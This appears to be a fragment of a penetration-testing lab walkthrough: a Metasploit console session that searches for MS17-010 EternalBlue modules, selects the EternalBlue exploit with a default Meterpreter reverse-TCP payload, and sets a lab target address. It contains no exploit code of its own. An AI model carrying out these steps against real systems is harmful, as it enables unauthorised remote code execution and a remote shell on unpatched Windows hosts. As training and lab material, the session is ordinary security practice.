 msf5 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/E
ternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detectio
n
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB
Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB
Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/E
ternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote C
ode Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.184.155
RHOSTS => 10.10.184.155